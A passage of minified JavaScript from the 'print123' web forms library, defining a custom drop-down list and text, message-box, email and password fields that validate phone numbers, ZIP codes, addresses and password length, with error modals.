sizingMethod='scale')":t.style.backgroundImage="url("+this.UIMiddleSlice.Normal+")",t=r.getCell(0,2),t.setAttribute("width",String(this.UIRightImage.width)+"px");switch(n){case"disabled":i=this.UIRightImage.Disabled;break;case"red":i=this.UIRightImage.Failure;break;case"green":i=this.UIRightImage.Success;break;case"gold":i=this.UIRightImage.Focus;break;default:i=this.UIRightImage.Normal}print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+i+"\", sizingMethod='scale')":t.style.backgroundImage="url("+i+")",this.dropDownObject.appendChild(r.element)},print123.forms.ui.DropDownList.prototype.setStyle=function(n,t,i){i?n.className=i:t&&(t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.fontStyle&&(n.style.fontStyle=t.fontStyle),t.fontWeight&&(n.style.fontWeight=t.fontWeight),t.fontSize&&(n.style.fontSize=t.fontSize),t.color&&(n.style.color=t.color),t.backgroundColor&&(n.style.backgroundColor=t.backgroundColor),t.overflow&&(n.style.overflow=t.overflow),t.width&&(n.style.width=t.width),t.height&&(n.style.height=t.height),t.borderWidth&&(n.style.borderWidth=t.borderWidth),t.borderColor&&(n.style.borderColor=t.borderColor),t.borderStyle&&(n.style.borderStyle=t.borderStyle),t.padding&&(n.style.padding=t.padding),t.paddingLeft&&(n.style.paddingLeft=t.paddingLeft),t.paddingTop&&(n.style.paddingTop=t.paddingTop),t.paddingRight&&(n.style.paddingRight=t.paddingRight),t.paddingBottom&&(n.style.paddingBottom=t.paddingBottom),t.cursor&&(n.style.cursor=t.cursor))},print123.forms.ui.DropDownList.prototype.setViewData=function(n,t){var r=this,i;r.showTextInView!=!1&&(i=t?t.view:r.defaultView,n.title=i,i.length>this.maxViewableCharacters&&(i=i.substr(0,this.maxViewableCharacters)+"..."),n.innerHTML=i)},print123.forms.ui.DropDownList.prototype.mcancelclosetime=function(){this.closetimer&&(window.clearTimeout(this.closetimer),this.closetimer=null)},print123.forms.ui.DropDownList.prototype.dropDownKeyDown=function(n){var e,t,f,o,i,u,r;switch(n){case 9:this.dropDownList.style.display="none";break;case 13:this.dropDownList.style.display="none";break;case 38:e=-1;break;case 40:e=1}if(n>=37&&n<=40&&(t=this.selectedIndex+e,e<0?t>=0&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)):t<=this.dataArray.length-1&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)),this.raiseEvent("onChange")),(n>=65&&n<=90||n>=97&&n<=122)&&(f=this.dataArray[this.selectedIndex].view,typeof f=="string"&&(o=String.fromCharCode(n),i=this.getCharSearch(o),i.length>0)))if(f.charAt(0).toLowerCase()==o.toLowerCase()){if(i.length>1){for(u=0,r=0;r<i.length;r++)if(i[r].view==f&&(u=1),u==1&&r<i.length-1){this.setIndex(i[r+1].index),u=0;break}u==1&&this.setScrollPosition(i[0].index)}}else this.setScrollPosition(i[0].index)},print123.forms.ui.DropDownList.prototype.getCharSearch=function(n){for(var u=this,r=[],i,t=0;t<u.dataArray.length;t++)u.dataArray[t].view.charAt(0).toLowerCase()==n.toLowerCase()&&(i={},i.index=t,i.view=u.dataArray[t].view,r[r.length]=i);return r},print123.forms.ui.DropDownList.prototype.disableDocumentKeys=function(n,t,i){i==!0?(n.onkeydown=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeyup=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeypress=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}}):(n.onkeydown=this.defaultKeydown,n.onkeyup=this.defaultKeyup,n.onkeypress=this.defaultKeypress)},print123.forms.ui.DropDownList.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"},print123.forms.ui.DropDownList.prototype.blurConditions=function(){this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity),this.errorstate==0&&this.setDefaultDropDown(),this.raiseEvent("onBlur"),this.setStyle(this.dropDownParent,this.dropDownParentDefaultStyle,this.dropDownParentDefaultCSS),this.dropDownList.style.display="none"},print123.forms.ui.DropDownList.prototype.setScrollPosition=function(n){this.setIndex(n),this.dropDownList.scrollTop=n*this.rowHeight},print123.forms.ui.DropDownList.prototype.preloadDropDownImages=function(){var n=[],t,i;for(n[0]=this.UILeftImage.Normal,n[1]=this.UIMiddleSlice.Normal,n[2]=this.UIRightImage.Normal,n[3]=this.UIRightImage.Failure,n[4]=this.UIRightImage.Success,n[5]=this.UIRightImage.Focus,t=0,t=0;t<n.length;t++)i=new Image,i.src=n[t]};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FormField=function(n){arguments.length>0&&(print123.core.event.register(this),this.element=document.createElement("div"),this.configuration=n,this.type=this.configuration.type,this.label=this.configuration.label,this.labelCSS="FORMS_LabelBold",this.configuration.labelCSS!=null&&(this.labelCSS=this.configuration.labelCSS),this.labelAlign="left",this.configuration.labelAlign!=null&&(this.labelAlign=this.configuration.labelAlign),this.field=this.configuration.field,this.fieldCSS=this.configuration.fieldCSS,this.fieldCSSDisabled=this.configuration.fieldCSSDisabled,this.minimumChars=0,n.minimumChars!=null&&(this.minimumChars=n.minimumChars),this.maxLength=this.configuration.maxLength,this.isRequired=this.configuration.isRequired,this.message=this.configuration.message,this.evaluate=this.configuration.evaluate,this.errorstate=this.configuration.errorstate,this.initialstate=this.errorstate,this.showInlineValidation=!1,this.configuration.showInlineValidation!=null&&(this.showInlineValidation=this.configuration.showInlineValidation),this.fieldObj,this.messageObj,this.statusIcon,this.statusModal={control:null,content:null},this.labelColWidth,this.fieldColWidth,this.messageColWidth,this.errorStates={incomplete:-1,none:0,fieldError:1})},print123.forms.ui.FormField.prototype.setModalControl=function(){var n=this;this.statusModal.control=this.createModal(),this.statusIcon&&print123.core.event.addHandler(n.statusIcon,"click",function(){n.statusModal.control.open()})},print123.forms.ui.FormField.prototype.createModal=function(){var u=this,n=document.createElement("div"),t,r,i;return n.className="FORMS_modalContainer",n.style.width="354px",print123.core.ui.clear(n),t=document.createElement("div"),t.className="FORMS_modalTitle",t.style.paddingTop="4px",t.style.paddingBottom="4px",t.style.paddingLeft="6px",t.style.width="100%",t.style.height="16px",t.innerHTML="OOPS. There was an error in your form!",n.appendChild(t),this.statusModal.content=document.createElement("div"),this.statusModal.content.style.width="100%",this.statusModal.content.style.height="140px",n.appendChild(this.statusModal.content),r=document.createElement("div"),r.style.textAlign="center",r.style.width="100%",r.style.height="40px",n.appendChild(r),i=document.createElement("img"),i.src="/images/transparent.gif",i.className="FORMS_returnToForm FORMS_button_default",r.appendChild(i),print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.blur()}),print123.core.event.addHandler(i,"click",function(){u.statusModal.control.close()}),n=new print123.core.ui.ModalPopup(400,240,n,{closeButtonVisible:!1})},print123.forms.ui.FormField.prototype.setIconState=function(n){n=="warn"?(this.statusIcon.className="FORMS_icon-WARN FORMS_button_default",this.statusIcon.alt="Click here to see warning.",this.statusIcon.title="Click here to see warning."):n=="failure"?(this.statusIcon.className="FORMS_icon-ERROR FORMS_button_default",this.statusIcon.alt="Click here to see error.",this.statusIcon.title="Click here to see error."):(this.statusIcon.className="",this.statusIcon.alt="",this.statusIcon.title="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TextField=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.width=200,n.width!=null&&(this.width=n.width),this.height=16,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n))},print123.forms.ui.TextField.prototype=new print123.forms.ui.FormField,print123.forms.ui.TextField.prototype.buildUI=function(){var n=this,r,i,u,t;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,l=this.type,o=this.label,e=this.field,h=this.fieldCSS,f=this.message,s=this.maxLength,a=this.isRequired,v=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=o,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),this.fieldObj=document.createElement("input"),e&&(this.fieldObj.id=e),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=h,this.fieldObj.setAttribute("maxLength",s),this.fieldObj.setAttribute("autocomplete","off"),t.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),u=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){u(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"change",function(t){u(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.TextField.prototype.setFieldState=function(n,t){var e=this,i="",r="",u="visible",f;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="disabled"?(u="hidden",this.errorstate=0):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(u="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(u="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),f=this.fieldCSS,i!=""&&(f=this.fieldCSS+" "+i),t!=!1&&(this.fieldObj.className=f),this.messageObj.className=r,this.messageObj.style.visibility=u},print123.forms.ui.TextField.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.getInstructions=function(){},print123.forms.ui.TextField.prototype.validate=function(){},print123.forms.ui.TextField.prototype.validatePhone=function(){var n=this,r=print123.core.string,u=print123.core.validation,t=r.trim(this.fieldObj.value),i=u.validateNumber(t);i==!1?(n.setFieldState("failure"),this.messageObj.innerHTML=this.messages.phoneValidation):t.length<10?(n.setFieldState("warn"),this.messageObj.innerHTML=this.messages.phoneValLength):(n.setFieldState("success"),this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.validateZipCode=function(){var r=this,i=print123.core.string,u=print123.core.validation,t=/^\d{5}(-\d{4})?$/g,n=i.trim(this.fieldObj.value);t.test(n)?(this.setFieldState("success"),this.messageObj.innerHTML=""):n.length<5?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.zipValLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.zipValidation)},print123.forms.ui.TextField.prototype.validateCity=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=i.validateName(t.trim(this.fieldObj.value));n?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cityValidation)},print123.forms.ui.TextField.prototype.validateStreet=function(n){var t=this,e=print123.core.string,o=print123.core.validation,u=e.trim(this.fieldObj.value),i=u.split(" "),r=!1,f;if(i.length>0){if(!this.isUSPSAvailable&&this.evaluatePOBox&&(f=new RegExp("\\b[p]*(ost)*\\.*\\s*[o|0]*(ffice)*\\.*\\s*b[o|0]x\\b","i"),u.match(f))){this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addrValPoBox;return}if(r=t.validateAlpha(i[0]),r)t.setFieldState("warn"),this.messageObj.innerHTML=this.messages.addr1Validation;else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}if(i.length>n-1)if(r=t.validateAlpha(i[1]),r)t.setFieldState("success"),this.messageObj.innerHTML="";else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}}},print123.forms.ui.TextField.prototype.validateName=function(){var r=this,i=print123.core.string,n=!1,t=/^([a-zA-Z\.\-\ \/\#\\'])+$/;return t.test(i.trim(this.fieldObj.value))&&(n=!0),n},print123.forms.ui.TextField.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.TextField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.TextField.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.TextField.prototype.reset=function(){this.fieldObj.value="",this.resetState()},print123.forms.ui.TextField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.className=this.fieldCSSDisabled,this.fieldObj.disabled=n):(this.setFieldState("none"),this.fieldObj.className=this.fieldCSS,this.fieldObj.disabled=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.MessageBox=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.fieldCSS="FORMS_FormMessageBoxActive "+this.fieldCSS,this.instructions="Instructions",n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage="Error Message",n.errorMessage!=null&&(this.errorMessage=n.errorMessage),this.width=200,n.width!=null&&(this.width=n.width),this.height=80,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n),this.maxLength=65535,n.maxLength&&(this.maxLength=n.maxLength))},print123.forms.ui.MessageBox.prototype=new print123.forms.ui.FormField,print123.forms.ui.MessageBox.prototype.buildUI=function(){var t=this,r,i,u,n;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var h=this.identifier,a=this.type,o=this.label,e=this.field,s=this.fieldCSS,f=this.message,c=this.maxLength,v=this.isRequired,l=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("valign","top"),n.style.paddingTop="6px",n.setAttribute("width",String(t.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=o,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(t.fieldColWidth)+"px"),n.setAttribute("height","29px"),this.fieldObj=document.createElement("textarea"),e&&(this.fieldObj.id=e),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.style.outlineWidth="0px",this.fieldObj.className=s,n.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(t.fieldObj),u=function(){t.evaluate&&t.validate(),t.getInstructions(),t.showInlineValidation||t.updateModalContent()},print123.core.event.addHandler(t.fieldObj,"keyup",function(){u(),t.raiseEvent("onKeyup")}),print123.core.event.addHandler(t.fieldObj,"change",function(){u(),t.raiseEvent("onChange")}),print123.core.event.addHandler(t.fieldObj,"focus",function(){t.getInstructions(),t.raiseEvent("onFocus")}),print123.core.event.addHandler(t.fieldObj,"blur",function(){t.clearResults(),t.raiseEvent("onBlur")})),n=i.getCell(0,3),n.setAttribute("valign","top"),n.style.paddingTop="6px",this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(n.setAttribute("width",String(t.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.MessageBox.prototype.setFieldState=function(n,t){var e=this,i="",r="",f="visible",u;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(f="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(f="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),u=this.fieldCSS,u=i!=""?this.fieldCSS+" "+i:this.fieldCSS,t!=!1&&(this.fieldObj.className=u),this.messageObj.className=r,this.messageObj.style.visibility=f},print123.forms.ui.MessageBox.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.MessageBox.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.MessageBox.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;n.length>=this.minimumChars&&n.length<=this.maxLength?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):(n.length<this.minimumChars&&(this.setFieldState("warn"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"),n.length>this.maxLength&&(t=i.left(n,this.maxLength),this.fieldObj.value=t))},print123.forms.ui.MessageBox.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.MessageBox.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.MessageBox.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.MessageBox.prototype.reset=function(){this.fieldObj.value="",this.resetState()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownField=function(n){arguments.length>0&&(this.selectedIndex=0,n.currentIndex!=null&&(this.selectedIndex=n.currentIndex),this.selectedValue,this.dataArray=null,n.dataArray!=null&&(this.dataArray=n.dataArray),this.totalWidth=null,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.opacity=10,n.opacity!=null&&(this.opacity=n.opacity),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.messages=print123.forms.messages,print123.forms.ui.FormField.call(this,n))},print123.forms.ui.DropDownField.prototype=new print123.forms.ui.FormField,print123.forms.ui.DropDownField.prototype.buildUI=function(){var n=this,u=document.createElement("div"),i,r,t;u.style.position="relative",u.style.zIndex=1,print123.core.ui.clear(u),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.style.zIndex=2,i.element.className="FORMS_Label";var l=this.identifier,v=this.type,e=this.label,h=this.field,c=this.fieldCSS,f=this.message,a=this.maxLength,o=this.isRequired,s=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=e,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.style.position="relative",r.style.zIndex=1,this.fieldObj=print123.forms.ui.buildCustomDDL(this.dataArray,this.totalWidth,this.currentIndex,this.opacity),r.appendChild(this.fieldObj.element),t.appendChild(r),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),n.fieldObj.onChange=function(){n.evaluate&&n.validate(),n.showInlineValidation||n.updateModalContent(),n.selectedIndex=n.fieldObj.selectedIndex,n.selectedValue=n.fieldObj.selectedValue,n.raiseEvent("onChange")},n.fieldObj.onFocus=function(){n.getInstructions(),n.raiseEvent("onFocus")},n.fieldObj.onBlur=function(){n.errorstate==0&&(n.messageObj.innerHTML=""),n.raiseEvent("onBlur")}),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),u.appendChild(i.element),this.element=u},print123.forms.ui.DropDownField.prototype.setIndex=function(n){this.fieldObj.setIndex(n),this.raiseEvent("onChange")},print123.forms.ui.DropDownField.prototype.setFieldState=function(n){var r=this,t="",i="visible";n=="none"?(this.fieldObj.setDropDownColor(),this.showInlineValidation?t="Arial12pxLtGray":this.setIconState(n)):n=="disabled"?(i="hidden",this.errorstate=0):n=="focus"||(n=="success"?(this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="warn"?(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="failure"&&(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1)),this.messageObj.className=t,this.messageObj.style.visibility=i},print123.forms.ui.DropDownField.prototype.clearResults=function(){var n=this;this.fieldObj.selectedIndex!=-1&&(this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.DropDownField.prototype.getInstructions=function(){},print123.forms.ui.DropDownField.prototype.validate=function(){},print123.forms.ui.DropDownField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.DropDownField.prototype.count=function(){return this.dataArray.length},print123.forms.ui.DropDownField.prototype.reset=function(){this.fieldObj.setIndex(0),this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.DropDownField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.disable(n)):(this.setFieldState("none"),this.fieldObj.disable(n))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.EmailField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.EmailField.prototype=new print123.forms.ui.TextField,print123.forms.ui.EmailField.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.emailInstruction,this.setFieldState("focus"))},print123.forms.ui.EmailField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=0&&(n=!0),n?(t=print123.core.validation.validateEmail(this.fieldObj.value),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("warn"),this.messageObj.className="FORMS_FormItemInstructionErr",this.messageObj.innerHTML=this.messages.emailError)):(this.setFieldState("failure_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PasswordField=function(n){print123.forms.ui.TextField.call(this,n),this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.messageInstruction=this.messages.returnPasswordInstruction,n.messageInstruction!=null&&(this.messageInstruction=n.messageInstruction),this.messageError=this.messages.passwordErrorLength(this.passwordLength),n.messageError!=null&&(this.messageError=n.messageError)},print123.forms.ui.PasswordField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PasswordField.prototype.buildUI=function(){var t=this,n=new print123.forms.ui.TextField(this.configuration);n.buildUI.call(this)},print123.forms.ui.PasswordField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.messageInstruction,this.setFieldState("focus"))},print123.forms.ui.PasswordField.prototype.validate=function(){var t=this,r=print123.core.string,i=print123.core.validation,n=!1;this.fieldObj.value.length>=1&&(n=!0),n?this.validatePassLength(this.passwordLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messageError)},print123.forms.ui.PasswordField.prototype.validatePassLength=function(n){var i=this,t=!1;return this.fieldObj.value.length>0?this.fieldObj.value.length<n?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messageError,t=!1):(this.setFieldState("success"),this.messageObj.innerHTML="",t=!0):(this.setFieldState("warn_clear"),this.messageObj.innerHTML=""),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PassConfirmControl=function(n){var t=this;this.messages=print123.forms.messages,this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.hideText=!0,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.verticalFieldSpacing=0,n.verticalFieldSpacing&&(this.verticalFieldSpacing=n.verticalFieldSpacing),this.passwordField1={config:{label:"Your Password:",field:"txtPass",fieldCSS:"FORMS_FormTextBox",message:"divPass",messageInstruction:t.messages.passwordInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField1&&(n.passwordField1.label!=null&&(this.passwordField1.config.label=n.passwordField1.label),n.passwordField1.labelAlign!=null&&(this.passwordField1.config.labelAlign=n.passwordField1.labelAlign),n.passwordField1.labelCSS!=null&&(this.passwordField1.config.labelCSS=n.passwordField1.labelCSS),n.passwordField1.field!=null&&(this.passwordField1.config.field=n.passwordField1.field),n.passwordField1.fieldCSS!=null&&(this.passwordField1.config.fieldCSS=n.passwordField1.fieldCSS),n.passwordField1.message!=null&&(this.passwordField1.config.message=n.passwordField1.message),n.passwordField1.messageInstruction!=null&&(this.passwordField1.config.messageInstruction=n.passwordField1.messageInstruction),n.passwordField1.messageError!=null&&(this.passwordField1.config.messageError=n.passwordField1.messageError)),this.passwordField2={config:{label:"Confirm 